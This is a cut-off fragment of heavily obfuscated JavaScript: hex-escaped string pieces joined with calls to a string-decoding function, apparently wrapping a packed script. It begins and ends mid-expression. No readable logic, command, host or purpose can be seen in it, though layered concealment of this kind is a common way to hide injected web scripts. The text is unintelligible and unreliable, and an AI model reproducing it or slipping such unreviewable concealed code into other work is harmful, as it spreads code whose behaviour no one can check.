7\x5c\x5c\x76\x5c\x27\x5d\x28\x31'+_0x3c0ff8('\x30\x78\x33\x33\x35')+_0x3c0ff8('\x30\x78\x35\x64\x62')+_0x3c0ff8('\x30\x78\x64\x32\x36')+_0x3c0ff8('\x30\x78\x63\x31\x32')+'\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x61\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x65\x66')+'\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x6b\x5c'+'\x27\x29\x2b\x34\x54\x2b\x31\x4c\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32'))+(_0x3c0ff8('\x30\x78\x64\x34\x34')+_0x3c0ff8('\x30\x78\x33\x34\x62')+'\x59\x29\x2c\x34\x58\x3d\x34\x33\x5b\x31'+_0x3c0ff8('\x30\x78\x33\x33\x35')+_0x3c0ff8('\x30\x78\x64\x35\x30')+_0x3c0ff8('\x30\x78\x66\x33\x65')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x30\x32\x38')+'\x5c\x5c\x35\x5c\x5c\x44\x5c\x27\x29\x5b'+_0x3c0ff8('\x30\x78\x63\x35\x38')+'\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x35\x36')+_0x3c0ff8('\x30\x78\x32\x37\x66')+_0x3c0ff8('\x30\x78\x35\x65\x64')+'\x31\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x35\x65')+'\x5c\x27\x29\x2c\x34\x6f\x2c\x34\x58\x29'+_0x3c0ff8('\x30\x78\x33\x65\x32')+'\x41\x2c\x33\x42\x29\x7b\x42\x20\x31\x53'+_0x3c0ff8('\x30\x78\x31\x31\x61\x64')+_0x3c0ff8('\x30\x78\x37\x36\x39')+_0x3c0ff8('\x30\x78\x65\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x32\x33')+_0x3c0ff8('\x30\x78\x33\x37\x38')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x33\x30\x32')+'\x2b\x2b\x29\x4b\x28\x33\x41\x5b\x33\x42'+'\x5d\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x65'+'\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x64\x33\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x34')+_0x3c0ff8('\x30\x78\x65\x35\x62')+_0x3c0ff8('\x30\x78\x61\x35\x32')+_0x3c0ff8('\x30\x78\x35\x37\x64')+'\x5c\x27\x29\x7b\x4b\x28\x31\x53\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x33\x36\x35')+_0x3c0ff8('\x30\x78\x64\x34\x31')+_0x3c0ff8('\x30\x78\x62\x61\x66')+_0x3c0ff8('\x30\x78\x38\x66\x32')+_0x3c0ff8('\x30\x78\x33\x39\x32')+_0x3c0ff8('\x30\x78\x32\x36\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x37\x35')+_0x3c0ff8('\x30\x78\x36\x36\x35')+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x63\x34\x31')+_0x3c0ff8('\x30\x78\x35\x64\x33')+_0x3c0ff8('\x30\x78\x32\x62\x61')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x31\x65')+_0x3c0ff8('\x30\x78\x34\x32\x33')+_0x3c0ff8('\x30\x78\x31\x32\x30\x32')+_0x3c0ff8('\x30\x78\x61\x62\x32')+_0x3c0ff8('\x30\x78\x33\x37\x66')+_0x3c0ff8('\x30\x78\x64\x63\x35')+_0x3c0ff8('\x30\x78\x64\x61\x30')+_0x3c0ff8('\x30\x78\x61\x31\x30')+_0x3c0ff8('\x30\x78\x32\x32\x62')+_0x3c0ff8('\x30\x78\x34\x37\x31')+'\x27\x29\x5d\x3b\x35\x79\x7d\x7d\x31\x38'+_0x3c0ff8('\x30\x78\x32\x65\x31')+'\x75\x2c\x36\x78\x2c\x36\x73\x29\x7b\x42'+'\x20\x32\x77\x3d\x47\x3b\x4b\x28\x32\x77'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x66\x61')+_0x3c0ff8('\x30\x78\x34\x36\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x66\x5c\x5c\x33\x5c\x27\x29\x29\x7b\x42'+_0x3c0ff8('\x30\x78\x63\x32\x32')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x34\x36\x65')+_0x3c0ff8('\x30\x78\x37\x37\x64')+_0x3c0ff8('\x30\x78\x62\x39\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x33\x63')+'\x29\x2b\x36\x73\x2b\x5c\x27\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x65\x39\x62')+_0x3c0ff8('\x30\x78\x34\x38\x30')+_0x3c0ff8('\x30\x78\x31\x30\x36\x31')+_0x3c0ff8('\x30\x78\x36\x65\x37')+_0x3c0ff8('\x30\x78\x62\x30\x30')+_0x3c0ff8('\x30\x78\x65\x30\x62')+_0x3c0ff8('\x30\x78\x63\x30\x66')+_0x3c0ff8('\x30\x78\x31\x30\x34\x33')+_0x3c0ff8('\x30\x78\x33\x35\x39')+_0x3c0ff8('\x30\x78\x32\x38\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x37\x4d'+_0x3c0ff8('\x30\x78\x38\x30\x34')+_0x3c0ff8('\x30\x78\x66\x65\x31')+_0x3c0ff8('\x30\x78\x66\x66\x30')+'\x27\x3b\x31\x38\x20\x36\x6e\x7d\x7d\x4f'+_0x3c0ff8('\x30\x78\x36\x34\x63')+_0x3c0ff8('\x30\x78\x61\x64\x34')+_0x3c0ff8('\x30\x78\x39\x33\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x39\x37')+_0x3c0ff8('\x30\x78\x38\x63\x33'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x61\x62\x31')+_0x3c0ff8('\x30\x78\x37\x37\x64')+'\x37\x5c\x27\x5d\x2c\x36\x6a\x3d\x32\x79'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x31\x38')+_0x3c0ff8('\x30\x78\x39\x36\x30')+_0x3c0ff8('\x30\x78\x33\x64\x66')+_0x3c0ff8('\x30\x78\x32\x38\x63')+_0x3c0ff8('\x30\x78\x34\x37\x35')+_0x3c0ff8('\x30\x78\x65\x30\x66')+_0x3c0ff8('\x30\x78\x36\x30\x33')+_0x3c0ff8('\x30\x78\x32\x37\x36')+_0x3c0ff8('\x30\x78\x34\x31\x38')+'\x41\x28\x36\x76\x2c\x36\x77\x29\x7b\x42'+_0x3c0ff8('\x30\x78\x64\x37\x32')+_0x3c0ff8('\x30\x78\x34\x36\x39')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x37\x63\x62')+_0x3c0ff8('\x30\x78\x64\x32\x37')+_0x3c0ff8('\x30\x78\x66\x61\x61')+_0x3c0ff8('\x30\x78\x38\x37\x61')+_0x3c0ff8('\x30\x78\x62\x38\x39')+_0x3c0ff8('\x30\x78\x33\x30\x30')+_0x3c0ff8('\x30\x78\x37\x32\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x63\x65')+_0x3c0ff8('\x30\x78\x33\x33\x36')+_0x3c0ff8('\x30\x78\x31\x30\x61\x31')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x66\x37')+_0x3c0ff8('\x30\x78\x63\x39\x38')+_0x3c0ff8('\x30\x78\x65\x36\x66')+_0x3c0ff8('\x30\x78\x33\x63\x38')+_0x3c0ff8('\x30\x78\x39\x39\x38')+'\x27\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x27'+_0x3c0ff8('\x30\x78\x32\x37\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x64\x37')+'\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c'+_0x3c0ff8('\x30\x78\x63\x63\x65')+'\x37\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x33\x36\x34')+_0x3c0ff8('\x30\x78\x38\x30\x37')+_0x3c0ff8('\x30\x78\x38\x33\x65')+_0x3c0ff8('\x30\x78\x38\x37\x61')+_0x3c0ff8('\x30\x78\x32\x37\x36')+_0x3c0ff8('\x30\x78\x64\x38\x30')+_0x3c0ff8('\x30\x78\x39\x30\x30')+_0x3c0ff8('\x30\x78\x38\x32\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x35\x33')+_0x3c0ff8('\x30\x78\x34\x65\x37')+_0x3c0ff8('\x30\x78\x37\x32\x33')+_0x3c0ff8('\x30\x78\x39\x31\x34')+_0x3c0ff8('\x30\x78\x36\x30\x35')+_0x3c0ff8('\x30\x78\x63\x39\x64')+_0x3c0ff8('\x30\x78\x62\x31\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x39\x64')+_0x3c0ff8('\x30\x78\x36\x31\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x31\x31\x32\x39')+_0x3c0ff8('\x30\x78\x65\x66\x38')+_0x3c0ff8('\x30\x78\x33\x32\x61')+'\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x38')+_0x3c0ff8('\x30\x78\x62\x62\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x61\x62')+_0x3c0ff8('\x30\x78\x64\x37\x39')+_0x3c0ff8('\x30\x78\x62\x36\x38')+_0x3c0ff8('\x30\x78\x39\x34\x62')+'\x65\x5c\x5c\x52\x5c\x5c\x79\x5c\x27\x29'+'\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x38')+_0x3c0ff8('\x30\x78\x37\x61\x61')+_0x3c0ff8('\x30\x78\x61\x64\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x34\x63\x62')+_0x3c0ff8('\x30\x78\x38\x62\x35')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x61\x35\x30')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+'\x28\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x66\x33\x33')+_0x3c0ff8('\x30\x78\x39\x30\x39')+_0x3c0ff8('\x30\x78\x62\x32\x33')+_0x3c0ff8('\x30\x78\x32\x36\x33')+_0x3c0ff8('\x30\x78\x64\x31\x36')+'\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x78'+_0x3c0ff8('\x30\x78\x31\x32\x33\x37')+_0x3c0ff8('\x30\x78\x32\x35\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x30\x35')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x66\x31\x36')+'\x29\x7c\x7c\x31\x30\x2c\x35\x51\x3d\x32')+(_0x3c0ff8('\x30\x78\x62\x32\x33')+_0x3c0ff8('\x30\x78\x33\x39\x66')+_0x3c0ff8('\x30\x78\x35\x31\x36')+_0x3c0ff8('\x30\x78\x31\x30\x32\x34')+_0x3c0ff8('\x30\x78\x62\x30\x35')+_0x3c0ff8('\x30\x78\x62\x38\x39')+_0x3c0ff8('\x30\x78\x35\x33\x34')+_0x3c0ff8('\x30\x78\x33\x38\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27'+_0x3c0ff8('\x30\x78\x39\x35\x31')+_0x3c0ff8('\x30\x78\x31\x30\x37\x65')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x31\x30\x64\x39')+_0x3c0ff8('\x30\x78\x32\x66\x34')+_0x3c0ff8('\x30\x78\x61\x33\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x31\x31')+_0x3c0ff8('\x30\x78\x64\x36\x39')+_0x3c0ff8('\x30\x78\x37\x33\x33')+_0x3c0ff8('\x30\x78\x63\x31\x37')+_0x3c0ff8('\x30\x78\x34\x65\x36')+'\x6f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x62\x30\x35')+_0x3c0ff8('\x30\x78\x37\x63\x64')+_0x3c0ff8('\x30\x78\x34\x65\x34')+_0x3c0ff8('\x30\x78\x31\x30\x33\x34')+_0x3c0ff8('\x30\x78\x35\x35\x64')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x64\x62\x63')+_0x3c0ff8('\x30\x78\x34\x36\x62')+_0x3c0ff8('\x30\x78\x31\x31\x36\x30')+_0x3c0ff8('\x30\x78\x63\x32\x36')+_0x3c0ff8('\x30\x78\x63\x35\x62')+_0x3c0ff8('\x30\x78\x31\x31\x64\x36')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x64\x5c\x5c\x38\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x61\x64')+_0x3c0ff8('\x30\x78\x31\x62\x38')+_0x3c0ff8('\x30\x78\x64\x62\x61')+_0x3c0ff8('\x30\x78\x35\x36\x34')+_0x3c0ff8('\x30\x78\x33\x64\x39')+_0x3c0ff8('\x30\x78\x36\x30\x65')+'\x27\x2b\x5c\x27\x5c\x5c\x51\x5c\x5c\x49'+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x39\x66\x66')+_0x3c0ff8('\x30\x78\x37\x32\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x36\x33')+_0x3c0ff8('\x30\x78\x31\x32\x34\x39')+_0x3c0ff8('\x30\x78\x35\x37\x35')+_0x3c0ff8('\x30\x78\x38\x38\x34')+'\x5c\x69\x5c\x5c\x36\x5c\x5c\x63\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x30\x32\x35')+_0x3c0ff8('\x30\x78\x38\x34\x62')+'\x35\x5c\x27\x29\x29\x5b\x31\x36\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x34\x64\x62')+_0x3c0ff8('\x30\x78\x65\x39\x65')+_0x3c0ff8('\x30\x78\x31\x31\x65\x39')+_0x3c0ff8('\x30\x78\x32\x66\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x63')+'\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x39\x64\x33')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x31\x31\x33\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x61\x38')+_0x3c0ff8('\x30\x78\x32\x63\x66')+'\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x62\x31\x37')+_0x3c0ff8('\x30\x78\x62\x31\x35')+_0x3c0ff8('\x30\x78\x65\x34\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x35\x64')+_0x3c0ff8('\x30\x78\x37\x35\x34')+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x36\x61\x34')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x62\x31')+_0x3c0ff8('\x30\x78\x36\x38\x38')+_0x3c0ff8('\x30\x78\x62\x34\x62')+_0x3c0ff8('\x30\x78\x38\x63\x30')+_0x3c0ff8('\x30\x78\x31\x31\x31\x62')+'\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x31\x31\x61\x62')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x38\x39')+'\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x63\x39\x35')+_0x3c0ff8('\x30\x78\x35\x63\x31')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x61\x36\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x37\x35\x34')+_0x3c0ff8('\x30\x78\x36\x35\x61'))+(_0x3c0ff8('\x30\x78\x37\x38\x66')+_0x3c0ff8('\x30\x78\x39\x64\x62')+'\x5c\x74\x5c\x27\x29\x2b\x31\x36\x28\x5c'+_0x3c0ff8('\x30\x78\x35\x30\x64')+_0x3c0ff8('\x30\x78\x32\x64\x34')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x36\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x66\x5c\x5c\x6f\x5c\x27\x29\x2b\x31'+_0x3c0ff8('\x30\x78\x36\x38\x38')+_0x3c0ff8('\x30\x78\x31\x31\x34\x65')+_0x3c0ff8('\x30\x78\x35\x63\x31')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x37\x66\x38')+_0x3c0ff8('\x30\x78\x66\x33\x36')+_0x3c0ff8('\x30\x78\x66\x35\x64')+'\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x31\x49'+_0x3c0ff8('\x30\x78\x38\x33\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x30\x33')+_0x3c0ff8('\x30\x78\x36\x38\x38')+_0x3c0ff8('\x30\x78\x37\x38\x34')+_0x3c0ff8('\x30\x78\x38\x64\x37')+_0x3c0ff8('\x30\x78\x31\x31\x39\x34')+_0x3c0ff8('\x30\x78\x39\x66\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x38\x64\x61')+_0x3c0ff8('\x30\x78\x66\x31\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x29'+_0x3c0ff8('\x30\x78\x35\x63\x61')+_0x3c0ff8('\x30\x78\x32\x35\x33')+_0x3c0ff8('\x30\x78\x63\x36\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x33\x62')+_0x3c0ff8('\x30\x78\x63\x30\x30')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x38\x61\x30')+_0x3c0ff8('\x30\x78\x63\x32\x62')+_0x3c0ff8('\x30\x78\x33\x32\x30')+_0x3c0ff8('\x30\x78\x33\x39\x30')+_0x3c0ff8('\x30\x78\x61\x36\x30')+_0x3c0ff8('\x30\x78\x36\x37\x65')+_0x3c0ff8('\x30\x78\x31\x30\x31\x32')+_0x3c0ff8('\x30\x78\x64\x35\x35')+'\x24\x28\x5c\x27\x5c\x5c\x35\x5c\x5c\x31'+'\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x38'+'\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x64\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x39\x66')+'\x29\x29\x5b\x31\x58\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x35\x33')+_0x3c0ff8('\x30\x78\x31\x31\x37\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x64')+_0x3c0ff8('\x30\x78\x66\x32\x62')+_0x3c0ff8('\x30\x78\x31\x62\x38')+_0x3c0ff8('\x30\x78\x31\x30\x64\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x61\x35')+_0x3c0ff8('\x30\x78\x37\x31\x38')+'\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x39\x66\x66')+_0x3c0ff8('\x30\x78\x34\x32\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x36\x33')+_0x3c0ff8('\x30\x78\x34\x38\x65')+_0x3c0ff8('\x30\x78\x35\x30\x34')+_0x3c0ff8('\x30\x78\x64\x30\x65')+_0x3c0ff8('\x30\x78\x64\x65\x39')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x31\x5c\x5c\x7a\x5c\x27\x29\x5d'+'\x5b\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x31\x32\x34\x31')+_0x3c0ff8('\x30\x78\x39\x66\x34')+'\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x7a\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x34')+'\x6c\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x36\x66\x30')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x37\x63\x33')+_0x3c0ff8('\x30\x78\x34\x62\x37')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x62\x63')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x63')+_0x3c0ff8('\x30\x78\x63\x61\x37')+_0x3c0ff8('\x30\x78\x61\x63\x39')+_0x3c0ff8('\x30\x78\x61\x63\x65')+_0x3c0ff8('\x30\x78\x61\x63\x39')+_0x3c0ff8('\x30\x78\x66\x31\x39')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x64\x31')+_0x3c0ff8('\x30\x78\x35\x31\x61')+_0x3c0ff8('\x30\x78\x65\x30\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x63\x33\x65')+_0x3c0ff8('\x30\x78\x32\x30\x32')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61'))+(_0x3c0ff8('\x30\x78\x63\x39\x65')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x57\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x63\x37')+_0x3c0ff8('\x30\x78\x62\x36\x66')+_0x3c0ff8('\x30\x78\x39\x30\x62')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x65\x32\x66')+_0x3c0ff8('\x30\x78\x31\x65\x36')+'\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x31\x30\x38\x65')+'\x5c\x27\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x30\x66')+_0x3c0ff8('\x30\x78\x37\x34\x33')+'\x32\x5c\x5c\x38\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x63\x31\x31')+'\x4b\x28\x32\x61\x5b\x5c\x27\x5c\x5c\x65'+_0x3c0ff8('\x30\x78\x62\x32\x35')+_0x3c0ff8('\x30\x78\x35\x37\x33')+_0x3c0ff8('\x30\x78\x37\x37\x35')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x64\x64\x34')+_0x3c0ff8('\x30\x78\x35\x62\x63')+_0x3c0ff8('\x30\x78\x36\x31\x39')+_0x3c0ff8('\x30\x78\x33\x34\x36')+_0x3c0ff8('\x30\x78\x31\x31\x38\x61')+_0x3c0ff8('\x30\x78\x36\x65\x38')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x65')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x61\x63\x64')+_0x3c0ff8('\x30\x78\x61\x30\x30')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c'+_0x3c0ff8('\x30\x78\x33\x32\x61')+_0x3c0ff8('\x30\x78\x39\x31\x38')+_0x3c0ff8('\x30\x78\x62\x38\x65')+_0x3c0ff8('\x30\x78\x39\x39\x36')+_0x3c0ff8('\x30\x78\x31\x31\x38\x63')+_0x3c0ff8('\x30\x78\x65\x63\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x65')+_0x3c0ff8('\x30\x78\x64\x61\x32')+_0x3c0ff8('\x30\x78\x35\x62\x38')+'\x2e\x2b\x29\x3f\x28\x3f\x3a\x34\x72\x2e'+_0x3c0ff8('\x30\x78\x31\x30\x62\x38')+_0x3c0ff8('\x30\x78\x35\x30\x31')+_0x3c0ff8('\x30\x78\x33\x62\x39')+_0x3c0ff8('\x30\x78\x31\x30\x62\x66')+_0x3c0ff8('\x30\x78\x66\x33\x37')+_0x3c0ff8('\x30\x78\x31\x31\x38\x63')+_0x3c0ff8('\x30\x78\x66\x36\x37')+_0x3c0ff8('\x30\x78\x34\x32\x39')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x62\x37\x34')+_0x3c0ff8('\x30\x78\x35\x66\x66')+_0x3c0ff8('\x30\x78\x64\x62\x34')+'\x5c\x37\x5c\x5c\x49\x5c\x27\x2c\x57\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x31\x36')+_0x3c0ff8('\x30\x78\x38\x34\x32')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x64\x62')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x32\x30\x33')+_0x3c0ff8('\x30\x78\x65\x61\x36')+_0x3c0ff8('\x30\x78\x61\x63\x34')+_0x3c0ff8('\x30\x78\x64\x63\x36')+_0x3c0ff8('\x30\x78\x64\x35\x31')+_0x3c0ff8('\x30\x78\x35\x66\x65')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+'\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x66\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x65\x63\x36')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x30\x65')+_0x3c0ff8('\x30\x78\x33\x31\x34')+_0x3c0ff8('\x30\x78\x31\x30\x38\x34')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x37\x36\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x33\x31\x33')+_0x3c0ff8('\x30\x78\x33\x34\x35')+'\x5c\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x38\x63')+_0x3c0ff8('\x30\x78\x32\x32\x66')+_0x3c0ff8('\x30\x78\x39\x65\x65')+_0x3c0ff8('\x30\x78\x35\x66\x39')+_0x3c0ff8('\x30\x78\x34\x64\x36')+_0x3c0ff8('\x30\x78\x38\x61\x65')+_0x3c0ff8('\x30\x78\x33\x65\x30')+_0x3c0ff8('\x30\x78\x37\x62\x39')+_0x3c0ff8('\x30\x78\x37\x34\x33')+_0x3c0ff8('\x30\x78\x65\x30\x39')+'\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x33\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\